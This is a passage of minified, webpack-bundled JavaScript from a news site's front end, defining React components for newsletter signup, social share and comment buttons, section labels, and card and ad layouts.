js-cet-item","aria-label":i.formatMessage({id:"NEWSLETTER_SIGNUP_SUBSCRIBE"}),value:"submitting"===this.state.status?i.formatMessage({id:"SENDING"}):k}),m().createElement("div",{id:"newsletter-error",className:"newsletter__error"},this.state.message)),m().createElement("div",{className:"newsletter__success",ref:this.successBox,"aria-hidden":"true"},m().createElement("div",{className:"newsletter__success__1"},S||i.formatMessage({id:"NEWSLETTER_SIGNUP_THANKYOU"})),m().createElement("div",{className:"newsletter__success__2"},C||i.formatMessage({id:"NEWSLETTER_SIGNUP_SUCCESS"})),m().createElement("div",{className:"newsletter__success__checkmark"},m().createElement(E(),null))),u.requireTerms&&m().createElement(q,{termsText:u.acceptTermsText,toggleText:u.toggleText,termsAlwaysVisible:u.termsAlwaysVisible})))}}]);var r,a}(m().Component);V.propTypes={newsletter:v().shape({id:v().string,newsletterProviderId:v().string,newsletterProviderList:v().string,slug:v().string,name:v().string,description:v().string,hub:v().bool,appleHub:v().bool,modal:v().bool,meta:v().shape({title:v().string,description:v().string,keywords:v().arrayOf(v().shape({})),image:v().shape({})}),customFields:v().arrayOf(v().string),subscribeText:v().shape({submitLabel:v().string,successTitle:v().string,successDescription:v().string}),moduleOverrides:v().shape({square:v().shape({}),subscribePageExtraWide:v().shape({}),inlineWideBackgroundImage:v().shape({})}),added:v().number,createdBy:v().shape({displayName:v().string,id:v().string}),updatedAt:v().number}).isRequired,modifiers:v().arrayOf(v().string),source:v().string.isRequired,edition:v().string.isRequired,isEmbed:v().bool,pageId:v().string,isHoroscopes:v().bool,newsletterEditionConfig:v().shape({requireTerms:v().bool,acceptTermsText:v().string,toggleText:v().string}),cetDataVars:v().shape(),useBackground:v().bool,overrideTitle:v().string,overrideDescription:v().string},V.defaultProps={modifiers:[],isEmbed:!1,newsletterEditionConfig:{},cetDataVars:{},useBackground:!1,isHoroscopes:!1,overrideTitle:"",overrideDescription:"",pageId:""};const H=(0,g.injectIntl)(V)},38374:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>be,socialItemsPropType:()=>ge});var n=r(68102),a=r(92099),i=r(48183),o=r(65810),s=r(74572),c=r(50171),l=r(63696),u=r.n(l),p=r(62688),d=r.n(p),f=r(46093),h=r(41705),m=r(41485),g=r(51227),b=r(95284);function v(e,t,r){return t=(0,s.A)(t),(0,o.A)(e,y()?Reflect.construct(t,r||[],(0,s.A)(e).constructor):t.apply(e,r))}function y(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(y=function(){return!!e})()}function _(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function w(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?_(Object(r),!0).forEach((function(t){(0,h.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):_(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}(0,m.defineMessages)({VIEW_COMMENTS:{id:"VIEW_COMMENTS",defaultMessage:"VIEW COMMENTS"}});var E=function(e,t){return w(w(w({},e),t),{"data-vars-target-content-type":"comment"})},x=function(e){function t(e){var r;return(0,a.A)(this,t),r=v(this,t,[e]),(0,h.A)(r,"formatCommentNumber",(function(e){return e<1e3?e:e>=1e3?"".concat((e/1e3).toFixed(1),"K"):e})),(0,h.A)(r,"handleClick",(function(){(0,b.A)("open-comments")})),r.state={mouseEnterFired:!1},r.hasSpotIm=!1,r.spotId=r.props.spotId,r.entryId=r.props.entryId,r.position=r.props.position,r.commentsCountRef=u().createRef(),r.handleClick=r.handleClick.bind(r),r}return(0,c.A)(t,e),(0,i.A)(t,[{key:"componentDidMount",value:function(){var e=this;if(this.hasSpotIm&&["footer","header"].includes(this.position)){var t,r=0;if(null!==(t=window.HP)&&void 0!==t&&t.commentCount&&window.HP.commentCount>0)this.setCommentCount(r);else{var n="https://open-api.spot.im/v1/messages-count?spot_id=".concat(this.spotId,"&posts_ids=").concat(this.entryId);fetch(n).then((function(e){return e.json()})).then((function(t){(r=t.messages_count&&t.messages_count[e.entryId]?Number(t.messages_count[e.entryId]):0)>0&&(e.setCommentCount(r),window.HP.commentCount=r)})).catch((function(e){console.error(e.message)}))}}}},{key:"setCommentCount",value:function(e){var t=this.commentsCountRef.current,r="LEAVE A COMMENT";e>0&&e<10?r="VIEW COMMENTS":e>=10&&(r="".concat("footer"===this.position?"VIEW ":"").concat(this.formatCommentNumber(e)," COMMENTS")),t.innerText=r}},{key:"render",value:function(){var e,t=this,r=this.props,a=r.isAmp,i=r.commentsWebUrl,o=r.commentPlatform,s=r.editionId,c=r.entryId,l=r.position,p=r.cetDataVars,d=r.positionInSubUnit;if("footer"===l?e=" view-comments-button--footer":"header"===l&&(e=" accent-button"),"facebook"===o||"spotim"===o&&a){var h="us"!==s?["intl"]:[],b=a?void 0:(0,g.setWebActionCetDataVars)("footer","comments",c),v=a?void 0:E(p,b);return a||(v["data-vars-position-in-subunit"]=d),u().createElement("div",{className:"social-buttons__icons__item ".concat((0,f.Zt)("view-comments-button-container",h)).concat(e)},u().createElement("a",(0,n.A)({className:"social-buttons__icons__item social-buttons__icons__item--comments view-comments-button js-entry-link",href:i},v),u().createElement(m.FormattedMessage,{id:"VIEW_COMMENTS"})))}if("spotim"===o&&["footer","header"].includes(l)){var y={key:"comments_".concat(l),rel:"noopener noreferrer","aria-label":"Open comments"};y.className="social-buttons__icons__item social-buttons__icons__item--comments view-comments-button js-share-link".concat(e),this.hasSpotIm=!0,y.onMouseEnter=function(){if(!t.state.mouseEnterFired){t.setState({mouseEnterFired:!0});var e=document.querySelector(".spotim-comments");if(e){var r=e.querySelector(".comments__container");r&&!r.hasChildNodes&&window.__OPEN_WEB__.initOW()}}};var _=(0,g.setWebActionCetDataVars)(l,"comments",c),w=a?void 0:E(p,_);a||(w["data-vars-position-in-subunit"]=d);var x=u().createElement("span",{ref:this.commentsCountRef,className:"view-comments-button--count"},"LEAVE A COMMENT");return u().createElement("button",(0,n.A)({onClick:this.handleClick},y,w),x)}return null}}])}(u().PureComponent);x.propTypes={isAmp:d().bool.isRequired,commentsWebUrl:d().string,commentPlatform:d().string.isRequired,editionId:d().string,entryId:d().string,spotId:d().string,position:d().string,cetDataVars:d().shape({}),positionInSubUnit:d().number},x.defaultProps={commentsWebUrl:void 0,editionId:void 0,entryId:void 0,spotId:void 0,position:void 0,cetDataVars:void 0,positionInSubUnit:void 0};const A=x;var k=r(42690),S=r(32249),C=r(90501),T=r.n(C),O=r(84883),R=r.n(O),L=r(93141),D=r.n(L),N=r(50319),q=r.n(N),I=r(60923),P=r.n(I),B=r(41939),U=r.n(B),j=r(91047),M=r.n(j),F=r(48808),V=r.n(F),H=r(1480),W=r.n(H),z=r(45411),G=r.n(z),Z=r(5054),K=r.n(Z),Y=r(12419),J=r.n(Y),Q=r(46187),$=r.n(Q),X=r(4462),ee=r.n(X),te=r(87548),re=r.n(te),ne=r(56214),ae=r.n(ne),ie=r(3271),oe=r.n(ie),se=r(48884),ce=r.n(se),le=r(74321),ue=r.n(le),pe=r(29760);function de(e,t,r){return t=(0,s.A)(t),(0,o.A)(e,fe()?Reflect.construct(t,r||[],(0,s.A)(e).constructor):t.apply(e,r))}function fe(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(fe=function(){return!!e})()}var he={facebook:T(),instagram:q(),pinterest:D(),linkedin:P(),email:U(),comments:M(),youtube:V(),flipboard:W(),podcast:G(),messenger:K(),tumblr:J(),line:$(),hatena:ee(),kakao:re(),kakaoTalk:ae(),whatsapp:oe(),sms:ce(),spotify:ue(),x:R()},me=function(e){function t(e){var r;return(0,a.A)(this,t),(r=de(this,t,[e])).position=r.props.position,r.homeUrl="footer"===r.position?r.props.homeLink:null,r}return(0,c.A)(t,e),(0,i.A)(t,[{key:"render",value:function(){var e=this.props,t=e.modifiers,r=e.isAmp,a=e.bookmarkEnabled,i=e.linkTrackingParams,o=e.entryId,s=e.items,c=e.cetDataVars,l=e.position,p=e.setCetAsLink,d=e.startIndex,h=e.editionInfo,m=e.spotId,v=e.commentsWebUrl,y=""!==this.props.title?u().createElement("div",{className:"social-buttons__title"},this.props.title):"",_=!r&&o&&a,w=_?u().createElement(pe.default,{entryId:o,linkTrackingParams:i,cetDataVars:c,key:"bookmark",position:l}):null,E=!!this.homeUrl,x=E?u().createElement(k.A,{homeUrl:this.homeUrl,modifiers:["footer"],position:"footer",options:{entryId:o,isAmp:r,cetUnit:"buzz_body",cetSubUnit:"article_body"}}):null,S=s.map((function(e,t){if("comments"===e.type&&r&&"facebook"===e.commentPlatform&&"footer"!==l)return"";var a=he[e.type],i=u().createElement("div",{"aria-hidden":"true",className:"social-buttons__icons__item__svg-wrapper"},u().createElement(a,null)),s=e.commentPlatform?[e.type,"".concat(e.commentPlatform,"-commenting")]:[e.type],y={key:e.type,className:"".concat((0,f.Zt)("social-buttons__icons__item",s)," js-share-link")};"comments"!==e.type&&(y.target="_blank",y.rel="noopener noreferrer");var w=c&&c["data-vars-unit-type"]?c["data-vars-unit-type"]:"buzz_body",E=c&&c["data-vars-unit-name"]?c["data-vars-unit-name"]:o||"feed",x=p?(0,g.setLinkCetDataVars)(w,e.url,"follow","button",E):(0,g.setWebActionCetDataVars)(l,e.type,o),k=_?t:-1;x["data-vars-position-in-subunit"]=d>0?d+t:k+1;var S=x?Object.assign(c,x):{};y["aria-label"]=e.label?e.label:"Share with ".concat(e.type),e.url?y.href=e.url:e.event&&(y.onClick=function(){(0,b.A)(e.event.name,e.event.data)});var C="spotim"===e.commentPlatform&&["footer","header"].includes(l),T=C?u().createElement(A,{key:"comments",isAmp:r,commentPlatform:e.commentPlatform,editionId:h.id,entryId:o,cetDataVars:c,spotId:m,position:l,commentsWebUrl:v,positionInSubUnit:x["data-vars-position-in-subunit"]}):u().createElement("button",(0,n.A)({},y,S),i);return u().createElement(u().Fragment,{key:e.type},"comments"===e.type&&C?u().createElement(u().Fragment,null,T):u().createElement("a",(0,n.A)({},y,S),i))}));if(_){var C=s.findIndex((function(e){return"comments"===e.type}));-1!==C?S.splice(C+1,0,w):S.unshift(w)}return u().createElement("div",{className:"".concat((0,f.Zt)("social-buttons",t)," js-cet-subunit")},y,E&&x,u().createElement("div",{className:"social-buttons__icons"},S))}}])}(u().PureComponent),ge=d().arrayOf(d().shape({type:d().string.isRequired,url:d().string,commentPlatform:d().string}));me.propTypes={items:ge.isRequired,title:d().string,modifiers:d().arrayOf(d().string),name:d().string,isAmp:d().bool,linkTrackingParams:d().shape({bookmarkSignIn:d().shape({}),bookmarkSignUp:d().shape({})}),entryId:d().string,cetDataVars:S.Ay,position:d().string,setCetAsLink:d().bool,startIndex:d().number,spotId:d().string,commentsWebUrl:d().string,editionInfo:d().shape({}),homeLink:d().string},me.defaultProps={isAmp:!1,title:"",modifiers:[],name:"social-buttons",entryId:"",linkTrackingParams:{},cetDataVars:{},position:"",setCetAsLink:!1,startIndex:0,spotId:"",commentsWebUrl:void 0,editionInfo:{},homeLink:void 0};const be=me},33232:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>ne});var n=r(68102),a=r(82480),i=r(41705),o=r(92099),s=r(48183),c=r(65810),l=r(74572),u=r(50171),p=r(63696),d=r.n(p),f=r(62688),h=r.n(f),m=r(40694),g=r(91576),b=r(78943),v=r(1543),y=r(67552),_=r(14102),w=(r.n(_)()({life:"lifestyle",news:"politics-news"}),{"whats-working":"impact",wellness:"life",lifestyle:"life","politics-news":"news"}),E=r(51227),x=r(34514);function A(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function k(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?A(Object(r),!0).forEach((function(t){(0,i.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):A(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function S(){S=function(e,t){return new r(e,void 0,t)};var e=RegExp.prototype,t=new WeakMap;function r(e,n,a){var i=RegExp(e,n);return t.set(i,a||t.get(e)),(0,g.A)(i,r.prototype)}function n(e,r){var n=t.get(r);return Object.keys(n).reduce((function(t,r){var a=n[r];if("number"==typeof a)t[r]=e[a];else{for(var i=0;void 0===e[a[i]]&&i+1<a.length;)i++;t[r]=e[a[i]]}return t}),Object.create(null))}return(0,u.A)(r,RegExp),r.prototype.exec=function(t){var r=e.exec.call(this,t);if(r){r.groups=n(r,this);var a=r.indices;a&&(a.groups=n(a,this))}return r},r.prototype[Symbol.replace]=function(r,a){if("string"==typeof a){var i=t.get(this);return e[Symbol.replace].call(this,r,a.replace(/\$<([^>]+)>/g,(function(e,t){var r=i[t];return"$"+(Array.isArray(r)?r.join("$"):r)})))}if("function"==typeof a){var o=this;return e[Symbol.replace].call(this,r,(function(){var e=arguments;return"object"!=(0,m.A)(e[e.length-1])&&(e=[].slice.call(e)).push(n(e,o)),a.apply(this,e)}))}return e[Symbol.replace].call(this,r,a)},S.apply(this,arguments)}var C=S(/huffpost.com\/feature\/(.+$)/,{featureSlug:1}),T=function(e){var t,r,a,i=e.text,o=e.slug,s=e.lightOrDark,c=e.lightThemeStyles,l=e.lightThemeLeftImage,u=e.lightThemeRightImage,p=e.lightThemeFullWidth,f=e.darkThemeStyles,h=e.darkThemeLeftImage,m=e.darkThemeRightImage,g=e.darkThemeFullWidth,_=e.linkIsWebviewOnly,A=e.url,S=e.options,T=e.showLabelTopics,O=e.forceTopTags,R=e.hideLabelText,L=S.isAmp,D=S.isMapi,N=S.isMt,q=S.sectionSlug,I=S.deptSlug,P=S.sectionRedirectUrl,B=S.tags,U="light"===s?l:h,j="light"===s?u:m,M={width:("light"===s?p:g)?"100%":"auto"},F="light"===s?c:f,V=S.originalEdition&&S.editionInfo.id!==S.originalEdition?S.originalEdition:S.editionInfo.id,H=i;"us"===V&&(a=(r=C.exec(A))&&r.groups&&r.groups.featureSlug),D&&_?t="hpfeature://?link=".concat(A,"/webview"):D&&!a?t="hpsection://?name=".concat(o,"&edition=").concat(V,"&title=").concat(encodeURIComponent(i)):D&&a&&a.length?t="hpfeature://?link=https://www.huffpost.com/feature/".concat(a,"/webview"):S.headerOverride?(H=S.headerOverride.text,t=(0,y.getIn)(S.headerOverride,["url","url"])):A?t=A:N?t=P||"":o&&(t="us"===S.editionInfo.id?I?"/".concat(w[I]||I,"/").concat(q):"/section/".concat(q):"/".concat(o,"/"));var W,z,G="",Z={};if(t&&H&&(G="web_external_link"===(Z=(0,E.setLinkCetDataVars)("buzz_head",t,H,"text",S.entryId))["data-vars-type"]?"js-entry-link cet-external-link":"js-entry-link cet-internal-link"),U){var K={height:"".concat(U.height,"px")},Y=2*U.width,J=2*U.height;W=t?d().createElement("div",{className:"label__container",style:F},d().createElement("a",{className:"label__link",href:t},d().createElement(b.Ay,{className:"label__image",image:(0,v.A)(U.filename),width:Y,height:J,noWrapper:!0,isAmp:L,alt:H,operation:"scaleFit",style:K}))):d().createElement(b.Ay,{className:"label__image",style:K,image:(0,v.A)(U.filename),width:Y,height:J,noWrapper:!0,isAmp:L,alt:H,operation:"scaleFit"})}if(j){var Q={height:"".concat(j.height,"px")},$=2*j.width,X=2*j.height;z=t?d().createElement("div",{className:"label__container",style:F},d().createElement("a",{className:"label__link",href:t},d().createElement(b.Ay,{className:"label__image",style:Q,image:(0,v.A)(j.filename),width:$,height:X,noWrapper:!0,isAmp:L,alt:H,operation:"scaleFit"}))):d().createElement(b.Ay,{className:"label__image",style:Q,image:(0,v.A)(j.filename),width:$,height:X,noWrapper:!0,isAmp:L,alt:H,operation:"scaleFit"})}var ee,te=B&&T&&(!j&&!U||O),re=te?" entry__tags top-tags":"";return H&&"paid content"!==H.toLowerCase()&&!R?ee=d().createElement(d().Fragment,null,t?d().createElement("a",(0,n.A)({className:"label__link ".concat(G),href:t},Z),d().createElement("span",{className:"label__link__text",style:F},H)):d().createElement("span",{className:"label__text",style:F},H),te&&d().createElement(x.Y,{tags:B,options:k(k({},S),{},{topTags:!0,labelText:H})})):te&&(ee=d().createElement(x.Y,{tags:B,options:k(k({},S),{},{topTags:!0,labelText:H})})),d().createElement("div",{className:"label"},d().createElement("div",{className:"label__content".concat(re),style:M},U&&W,H&&ee,j&&z))},O=h().shape({color:h().string,fontSize:h().string,fontFamily:h().string,fontWeight:h().number,fontStyle:h().string,lineHeight:h().string,textDecoration:h().string,backgroundColor:h().string,borderWidth:h().string,borderRadius:h().string,borderColor:h().string,borderStyle:h().string,padding:h().string});T.propTypes={text:h().string.isRequired,slug:h().string,lightThemeStyles:O,darkThemeStyles:O,options:h().shape({isMapi:h().bool,isAmp:h().bool,isMt:h().bool,editionInfo:h().object,sectionSlug:h().string,deptSlug:h().string}).isRequired,lightOrDark:h().string,linkIsWebviewOnly:h().bool,forceTopTags:h().bool,hideLabelText:h().bool},T.defaultProps={linkIsWebviewOnly:!1,slug:null,lightThemeStyles:{},darkThemeStyles:{},lightOrDark:"light",forceTopTags:!1,hideLabelText:!1};const R=T;var L=r(5709),D=r(52653),N=r.n(D);var q=r(45363),I=r(87085),P=r(66395),B=r(37269),U=r(38585);function j(e,t,r){return t=(0,l.A)(t),(0,c.A)(e,M()?Reflect.construct(t,r||[],(0,l.A)(e).constructor):t.apply(e,r))}function M(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(M=function(){return!!e})()}var F=function(e){function t(){return(0,o.A)(this,t),j(this,t,arguments)}return(0,u.A)(t,e),(0,s.A)(t,[{key:"render",value:function(){var e=this.props.text;return d().createElement("div",{className:"zone__footer"},e)}}])}(d().PureComponent),V=(0,f.shape)({text:h().string.isRequired});F.propTypes=V.isRequired;const H=F;function W(e,t,r){return t=(0,l.A)(t),(0,c.A)(e,z()?Reflect.construct(t,r||[],(0,l.A)(e).constructor):t.apply(e,r))}function z(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(z=function(){return!!e})()}var G=function(e){function t(){return(0,o.A)(this,t),W(this,t,arguments)}return(0,u.A)(t,e),(0,s.A)(t,[{key:"render",value:function(){var e=this.props,t=e.sponsor_name,r=e.sponsor_url,n=e.sponsor_image_source,a=e.presented_by_text;return d().createElement("div",{className:"zone__footer zone__footer--sponsor"},d().createElement("a",{className:"zone__footer__link",href:r,target:"_blank",rel:"noopener noreferrer nofollow"},d().createElement("div",{className:"zone__footer__text"},a),n&&n.length>0&&d().createElement("img",{className:"zone__footer__img",src:n,alt:t}),!n&&t))}}])}(d().PureComponent),Z=(0,f.shape)({sponsor_name:h().string.isRequired,sponsor_url:h().string.isRequired,sponsor_image_source:h().string,presented_by_text:h().string.isRequired});G.propTypes=Z.isRequired;const K=G;var Y=r(32249),J=r(46093);function Q(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function $(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?Q(Object(r),!0).forEach((function(t){(0,i.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):Q(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function X(e,t,r){return t=(0,l.A)(t),(0,c.A)(e,ee()?Reflect.construct(t,r||[],(0,l.A)(e).constructor):t.apply(e,r))}function ee(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(ee=function(){return!!e})()}var te=function(e){return d().createElement(U.A,{componentName:"SeeMore",Component:P.default,componentProps:e})};te.propTypes=P.default.propTypes;var re=function(e){function t(e){var r;return(0,o.A)(this,t),(r=X(this,t,[e])).state={intervalId:null,cards:r.props.cards,clientKey:r.props.clientKey,recircNum:r.props.recircNum,title:r.props.title,adCode:r.props.adCode,cardOptions:r.props.cardOptions,modifiers:r.props.modifiers,isRecirc:r.props.isRecirc,status:r.props.cards&&r.props.cards.length>0?"display":"fetching"},r}return(0,u.A)(t,e),(0,s.A)(t,[{key:"componentDidMount",value:function(){var e,t=this;if(null===(e=window.HP.params)||void 0===e||null===(e=e.features)||void 0===e||null===(e=e.clientRecirc)||void 0===e?void 0:e.enabled){var r=setInterval((function(){return t.setCards(t.state.clientKey)}),500);this.setState({intervalId:r})}}},{key:"componentDidUpdate",value:function(e,t){"display"!==t.status&&"display"===this.state.status&&(window.doImpressions("recirc",{},".zone--".concat(this.state.clientKey)),window.HP&&window.HP.params&&window.HP.params.isLiveblogSlidePage&&"function"==typeof window.handleAdsFreeMode&&window.handleAdsFreeMode()),e.cards!==this.props.cards&&this.setState({cards:this.props.cards,status:this.props.cards.length?"display":this.state.status})}},{key:"componentWillUnmount",value:function(){this.state.intervalId&&clearInterval(this.state.intervalId)}},{key:"setCards",value:function(e){if(window.HP&&window.HP.recirc){if(window.HP.recirc.successful_fetch&&window.HP.recirc[e]&&window.HP.recirc[e].length){var t=this.state.recircNum||window.HP.recirc[e].length;this.setState({cards:window.HP.recirc[e].slice(0,t),status:"display"})}else this.setState({status:"hide"});this.state.intervalId&&clearInterval(this.state.intervalId)}}},{key:"render",value:function(){var e=this.props,t=e.labels,r=e.labelsOptions,i=e.seeMore,o=e.footer,s=e.sponsorData,c=e.pagination,l=e.bgColorValue,u=e.recircInlineAds,p=this.state,f=p.clientKey,h=p.title,m=p.adCode,g=p.cardOptions,b=p.modifiers,v="",_=h&&h.text;_&&(v=h.text);var w,E=f||i&&i.link?P.default:te,x=(null==i?void 0:i.initialNextPage)||3,A=(null==i?void 0:i.shownEntryIds)||((w=this.state.cards)?N()(w.map((function(e){return(0,y.getIn)(e,["headlines",0,"entry_id"])}))):[]),k={},S=$($({},g),{},{insertInto:g.insertInto?g.insertInto.filter((function(e){return"newsletter"!==e.type})):null}),C=r&&r.lightOrDark?r.lightOrDark:"light",T=g.showCta&&g.ctaLink||!1,O={type:"section",value:g.ctaLink},L=Object.keys(k).length?$($({},g),k):g,D=!c||c.totalPages<1,U=f?[].concat((0,a.A)(b),[f]):b,j=!!l,M=$($({},"hide"===this.state.status?{display:"none"}:{}),j?{backgroundColor:l}:{});return d().createElement("section",{className:"".concat((0,J.Zt)("zone",U)," js-cet-subunit"),style:M},t&&!!t.length&&d().createElement("div",{className:"zone__labels"},t.map((function(e){return d().createElement(R,(0,n.A)({},e.data,{lightOrDark:C,options:r}))}))),_&&d().createElement(q.A,h),d().createElement(I.A,{cardOptions:L,cards:this.state.cards,isInject:this.props.isInject,adCode:m,isRecirc:this.state.isRecirc,isMobile:this.props.isMobile,isAdsFree:this.props.isAdsFree,clientKey:f,recircInlineAds:u}),D&&i&&d().createElement(E,(0,n.A)({},i,{shownEntryIds:A,title:v,cardOptions:S,page:x,adCode:m,isAdsFree:this.props.isAdsFree,clientKey:f,recircInlineAds:u})),!!s&&d().createElement(K,s),!s&&!!o&&d().createElement(H,o),T&&d().createElement(P.default,{text:g.ctaText,ariaLabel:g.ctaText,link:g.ctaLink,resource:O,featureLinkOut:!0,cardOptions:g}),(null==c?void 0:c.totalPages)>1&&d().createElement(B.A,c))}}])}(d().PureComponent);re.propTypes={labels:h().arrayOf(h().shape({text:h().string.isRequired,slug:h().string.isRequired})),labelsOptions:h().shape({isMapi:h().bool.isRequired,editionInfo:h().object.isRequired,lightOrDark:h().string}),modifiers:h().arrayOf(h().string),title:h().shape({text:h().string.isRequired,tag:h().string,modifiers:h().arrayOf(h().string),image:h().shape({type:h().oneOf(["image"]).isRequired,locator:h().string.isRequired,ops:h().arrayOf(h().string).isRequired,overlay:h().bool}),type:h().string,href:h().string}),cards:h().arrayOf(Y.if).isRequired,cardOptions:h().shape({canFlip:h().bool,ops:h().oneOfType([h().arrayOf(h().string),h().func]),hideTopLabel:h().bool,headlineTag:h().string,hideByline:h().bool,isMapi:h().bool.isRequired,insertInto:h().shape({index:h().number.isRequired,type:h().string.isRequired,props:h().object.isRequired}),cetAttributes:L.cp,cetDataVars:Y.Ay,cetUnit:h().string,positionInUnitCounts:h().shape({}),useOrder:h().bool,flexPro:h().shape({})}).isRequired,footer:V,sponsorData:Z,seeMore:h().oneOfType([h().object,h().bool,h().arrayOf(h().string)]),pagination:h().shape({pageNum:h().number,totalPages:h().number,pathname:h().string}),adCode:h().string,isRecirc:h().bool,isMobile:h().bool,isInject:h().bool,clientKey:h().string,recircNum:h().number,cetDataVars:h().shape({}),bgColorValue:h().string,seeMoreLink:h().string,seeMoreText:h().string,isAbTest:h().bool,adCodeABtest:h().string,verticalName:h().string,isAdsFree:!1,recircInlineAds:h().bool},re.defaultProps={isInject:!1,labels:[],labelsOptions:{},modifiers:[],title:void 0,clientKey:null,recircNum:void 0,footer:void 0,seeMore:!1,pagination:void 0,sponsorData:void 0,adCode:void 0,isRecirc:!1,isMobile:!1,cetDataVars:void 0,bgColorValue:void 0,seeMoreLink:void 0,seeMoreText:void 0,isAbTest:!1,adCodeABtest:void 0,verticalName:void 0,isAdsFree:!1,recircInlineAds:!1};const ne=re},87085:(e,t,r)=>{"use strict";r.d(t,{A:()=>R});var n=r(41705),a=r(68102),i=r(92099),o=r(48183),s=r(65810),c=r(74572),l=r(50171),u=r(63696),p=r.n(u),d=r(62688),f=r.n(d),h=r(38585),m=r(74585),g=function(e){return p().createElement(h.A,{componentName:"Newsletter",Component:m.default,componentProps:e})};g.propTypes=m.default.propTypes;const b=g;var v=r(67552),y=r(5709),_=r(24308),w=function(e){var t,r,n=e.cardOptions,a=e.card,i=e.isInject,o=!0===(null==n?void 0:n.isAmp),s=null;if(null!=a&&a.flexpro)s=a.flexpro;else{var c,l,u=null==a||null===(c=a.headlines)||void 0===c?void 0:c[0],d=null==u?void 0:u.entry_id;s=null==n||null===(l=n.flexPro)||void 0===l?void 0:l[d]}var f=null!=(null===(t=s)||void 0===t?void 0:t.winningVariationId)&&0!==s.winningVariationId&&null!==s.winner;return o||!0!==(null===(r=s)||void 0===r?void 0:r.active)||f||i?p().createElement(_.default,e):p().createElement(h.A,{componentName:"Card",Component:_.default,componentProps:e})};w.propTypes=_.default.propTypes;const E=w;var x=r(69989),A=r(32249);function k(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function S(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?k(Object(r),!0).forEach((function(t){(0,n.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):k(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function C(e,t,r){return t=(0,c.A)(t),(0,s.A)(e,T()?Reflect.construct(t,r||[],(0,c.A)(e).constructor):t.apply(e,r))}function T(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(T=function(){return!!e})()}var O=function(e){function t(){return(0,i.A)(this,t),C(this,t,arguments)}return(0,l.A)(t,e),(0,o.A)(t,[{key:"render",value:function(){var e=this.props,t=e.cards,r=e.cardOptions,n=e.adCode,i=e.isRecirc,o=e.isMobile,s=e.isInject,c=e.clientKey,l=e.isAdsFree,u=e.recircInlineAds,d=function(e){return(0,v.getIn)(e,["headlines",0,"entry_id"])},f=function(e,t){var r="".concat(d(e),"_").concat(t)||t;return"card_".concat(r)},h=function(e,t){var r=d(e)||t;return"ad_".concat(r)},m=function(){return n?{isInject:s,code:n,className:"".concat(arguments.length>0&&void 0!==arguments[0]?arguments[0]:"")}:null}(i?"".concat(o?"mobile ":"desktop ","ad-recirc-repeating"):"ad-mobile-instream-banner"),g=[];t.forEach((function(e,t){g.push(p().createElement(E,{key:f(e,t),card:e,index:t,cardOptions:r,isInject:s,isMobile:o})),(t+1)%4||!m||i||g.push(p().createElement(x.A,(0,a.A)({key:h(e,t)},m)))}));var y=["moreInCards","bottomTrending","bottomTrendingBySection"].includes(c),_=["moreInLifeCards","related"].includes(c);if(!l)if(y&&u)m&&i&&(o?g.push(p().createElement(x.A,(0,a.A)({key:"3_bottom_recirc1",order:2},S({order:2},m)))):g.push(p().createElement(x.A,(0,a.A)({key:5},S({order:5},m)))));else if(_&&u){var w=o?{start:2,offset:3}:{start:4,offset:4};if(m&&i)for(var A=g.length,k="".concat(m.className," even"),C=w.start;C<A;C+=w.offset)g.push(p().createElement(x.A,(0,a.A)({key:C},S({order:C},m)))),o||g.push(p().createElement(x.A,(0,a.A)({key:"".concat(C,"_ad2")},S(S({order:C},m),{},{className:k}))))}else{var T=o?{start:4,offset:5}:{start:7,offset:12};if(m&&i)for(var O=g.length,R=T.start;R<O;R+=T.offset)g.push(p().createElement(x.A,(0,a.A)({key:R},S({order:R},m))))}return r.insertInto&&r.insertInto.forEach((function(e){var t;"newsletter"===e.type?t=p().createElement("div",{key:"newsletter-key",className:"card 